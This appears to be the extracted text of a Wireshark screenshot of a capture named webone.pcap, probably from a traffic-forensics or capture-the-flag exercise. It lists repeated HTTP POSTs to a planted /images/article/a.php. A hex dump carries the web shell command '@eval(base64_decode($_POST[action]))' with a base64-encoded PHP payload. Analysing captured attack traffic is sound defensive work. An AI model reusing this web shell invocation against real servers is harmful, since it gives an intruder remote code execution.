 webone.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
7338… 20… 192.168.32.189 192.168.94.59 HTTP 59 HTTP/1.1 200 OK (text/html)
7338… 20… 192.168.94.59 192.168.32.189 HTTP 455 GET /admin/images/jquery.autotextarea.js HTTP/1.1
7338… 20… 192.168.32.189 192.168.94.59 HTTP 547 HTTP/1.1 404 Not Found (text/html)
7338… 20… 192.168.94.59 192.168.32.189 HTTP 552 GET /images/article/a.php HTTP/1.1
7339… 20… 192.168.32.189 192.168.94.59 HTTP 246 HTTP/1.1 200 OK
7339… 20… 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7339… 20… 192.168.32.189 192.168.94.59 HTTP 388 HTTP/1.1 200 OK (text/html)
7339… 20… 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7339… 20… 192.168.32.189 192.168.94.59 HTTP 487 HTTP/1.1 200 OK (text/html)
7339… 20… 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7339… 20… 192.168.32.189 192.168.94.59 HTTP 487 HTTP/1.1 200 OK (text/html)
7340… 20… 192.168.94.59 192.168.32.189 HTTP 453 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7340… 20… 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7340… 20… 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
7340… 20… 192.168.32.189 192.168.94.59 HTTP 437 HTTP/1.1 200 OK (text/html)
Frame 733932: 731 bytes on wire (5848 bits), 731 bytes captured (5848 bits)
Ethernet II, Src: Hangzhou_39:42:ed (b0:f9:63:39:42:ed), Dst: VMware_cb:9f:85 (00:0c:29:cb:9f:85)
0000 00 0c 29 cb 9f 85 b0 f9 63 39 42 ed 08 00 45 00 ··)····· c9B···E·
0010 02 cd 23 ef 40 00 7f 06 d4 f2 c0 a8 5e 3b c0 a8 ··#·@··· ····^;··
0020 20 bd 32 37 00 50 87 b4 11 e3 a9 0f 23 8a 50 18 ·27·P·· ····#·P·
0030 00 44 36 15 00 00 31 32 33 34 3d 40 65 76 61 6c ·D6···12 34=@eval
0040 01 28 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 ·(base64 _decode(
0050 24 5f 50 4f 53 54 5b 61 63 74 69 6f 6e 5d 29 29 $_POST[a ction]))
0060 3b 26 61 63 74 69 6f 6e 3d 51 47 6c 75 61 56 39 ;&action =QGluaV9
0070 7a 5a 58 51 6f 49 6d 52 70 63 33 42 73 59 58 6c zZXQoImR pc3BsYXl
0080 66 5a 58 4a 79 62 33 4a 7a 49 69 77 69 4d 43 49 fZXJyb3J zIiwiMCI
0090 70 4f 30 42 7a 5a 58 52 66 64 47 6c 74 5a 56 39 pO0BzZXR fdGltZV9
00a0 73 61 57 31 70 64 43 67 77 4b 54 74 41 63 32 56 saW1pdCg wKTtAc2V
00b0 30 58 32 31 68 5a 32 6c 6a 58 33 46 31 62 33 52 0X21hZ2l jX3F1b3R
Frame (731 bytes) Reassembled TCP (922 bytes)
Hypertext Transfer Protocol: Protocol 分组: 736029 · 已显示: 140937 (19.1%) 配置: Default